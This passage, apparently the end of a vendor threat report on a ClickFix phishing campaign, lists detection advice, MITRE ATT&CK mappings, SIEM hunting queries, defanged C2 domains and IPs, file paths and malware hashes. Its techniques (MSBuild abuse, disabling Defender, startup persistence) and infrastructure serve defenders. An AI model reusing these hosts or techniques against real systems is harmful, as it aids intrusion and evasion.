- Monitor “Living off the Land” Binaries: Implement strict monitoring for `MSBuild.exe`. Alert on instances where it executes project files from non-standard directories like `%ProgramData%` or establishes external network connections.

- Process Injection Monitoring: Monitor legitimate system binaries (like `aspnet_compiler.exe`, `RegSvcs.exe`, `RegAsm.exe`) for unusual behaviors, such as making outbound network connections to unknown IPs on non-standard ports (e.g., 3535).

- FileSystem Monitoring: Monitor for the creation of suspicious file types (`.proj`, `.exe`) in `%ProgramData%` and Internet Shortcut files (`.url`) in the Startup folder.

- PowerShell Logging: Enable PowerShell Script Block Logging (Event ID 4104) to capture and analyze the contents of executed scripts, which can reveal the initial dropper logic.

- Securonix customers can scan endpoints using the Securonix hunting queries below.

MITRE ATT&CK Matrix

| Tactics | Techniques |

| Initial Access | T1566.002: Phishing: Spearphishing Link: Malspam with fake Booking.com links. |

| Execution | T1059.001: Command and Scripting Interpreter: PowerShell: PowerShell used for downloading and execution.

T1127.001: Trusted Developer Utilities Proxy Execution: MSBuild: `v.proj` executed via `msbuild.exe`. T1204.002: User Execution: Malicious File: User tricked into pasting/running code via ClickFix. |

| Defense Evasion | T1562.001: Impair Defenses: Disable or Modify Tools: Disabling Windows Defender and adding exclusions.

T1055.012: Process Injection: Process Hollowing: RunPE used to inject payload into legitimate processes. |

| Persistence | T1547.001: Boot or Logon Autostart Execution: `.url` and `.lnk` files in Startup. |

| Command and Control | T1095: Non-Application Layer Protocol: Communication over custom port 3535. |

Relevant Securonix detections

- Suspicious URL File Written to Common Staging Directory Analytic

- Suspicious AV Exclusion Set to Common Executable or Script Extension Analytic – EMS

- Possible Stealthy Malicious Payload Assembly Unusual MSBuild Use Analytic – CEDR

Relevant Hunting Queries

(remove square brackets “[ ]” for IP addresses or URLs)

- index = activity AND rg_functionality = “Next Generation Firewall” AND (requesturl CONTAINS “asj77[.]com” OR requesturl CONTAINS “asj88[.]com” OR requesturl CONTAINS “asj99[.]com” OR requesturl CONTAINS “2fa-bns[.]com” OR requesturl CONTAINS “low-house[.]com” OR requesturl CONTAINS “oncameraworkout[.]com”)

- index = activity AND rg_functionality = “Next Generation Firewall” AND destinationport = “3535”

- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “File created” OR deviceaction = “File created (rule: FileCreate)”) AND (customstring49 CONTAINS “ProgramData\v.proj” OR customstring49 CONTAINS “ProgramData\staxs.exe” OR customstring49 CONTAINS “Startup\DeleteApp.url”)

- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “Procstart” OR deviceaction = “Process” OR deviceaction = “Trace Executed Process”) AND destinationprocessname ENDS WITH “msbuild.exe” AND (customstring54 CONTAINS “ProgramData” OR customstring54 CONTAINS “v.proj”)

- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Network connection detected” OR deviceaction = “Network connection detected (rule: NetworkConnect)”) AND destinationprocessname ENDS WITH “aspnet_compiler.exe”

File Indicators

| File Paths |

| `%ProgramData%\v.proj`

`%ProgramData%\staxs.exe` `C:\Windows\Temp\tybd7.exe` `%Startup%\DeleteApp.url` `%Startup%\update.lnk` |

C2 and infrastructure

| C2 Address |

| Oncameraworkout[.com/ksbo

low-house[.com http[://2fa-bns.com asj77[.com asj88[.com asj99[.com 194.169.163[.140 193.221.200[.233 13.223.25[.84 wmk77.com 8eh18dhq9wd.click Port: 3535 |

Analyzed files/hashes

| File Name | SHA256 |

| Ps1.ps1 | cd3604fb9fe210261de11921ff1bea0a7bf948ad477d063e17863cede1fadc41 |

| payload_1.ps1 | 13b25ae54f3a28f6d01be29bee045e1842b1ebb6fd8d6aca23783791a461d9dd |

| .ps1 | 9fac0304cfa56ca5232f61034a796d99b921ba8405166743a5d1b447a7389e4f |

| v.proj | cd3604fb9fe210261de11921ff1bea0a7bf948ad477d063e17863cede1fadc41 |

| v.proj.ps1 | 9fc15d50a3df0ac7fb043e098b890d9201c3bb56a592f168a3a89e7581bc7a7d |

| Stub.exe/Staxs.exe/tydb7.exe | bf374d8e2a37ff28b4dc9338b45bbf396b8bf088449d05f00aba3c39c54a3731 |

| Stub.exe | 11c1cfce546980287e7d3440033191844b5e5e321052d685f4c9ee49937fa688 |

| Stub.exe | 07845fcc83f3b490b9f6b80cb8ebde0be46507395d6cbad8bc57857762f7213a |

| Stub.exe | 08037de4a729634fa818ddf03ddd27c28c89f42158af5ede71cf0ae2d78fa198 |

| Stub.exe | 2f3d0c15f1c90c5e004377293eaac02d441eb18b59a944b2f2b6201bb36f0d63 |

| Stub.exe | 33f0672159bb8f89a809b1628a6cc7dddae7037a288785cff32d9a7b24e86f4b |

| Stub.exe | 6bd31dfd36ce82e588f37a9ad233c022e0a87b132dc01b93ebbab05b57e5defd |

| Stub.exe | 1f520651958ae1ec9ee788eefe49b9b143630c340dbecd5e9abf56080d2649de |

| DeleteApp.url | 9c891e9dc6fece95b44bb64123f89ddeab7c5efc95bf071fb4457996050f10a0 |

| Wwigu.exe | e68a69c93bf149778c4c05a3acb779999bc6d5bcd3d661bfd6656285f928c18e |

| Wwigu.exe | 18c75d6f034a1ed389f22883a0007805c7e93af9e43852282aa0c6d5dafaa970 |

| Lbpyjxefa.dll | 91696f9b909c479be23440a9e4072dd8c11716f2ad3241607b542b202ab831ce |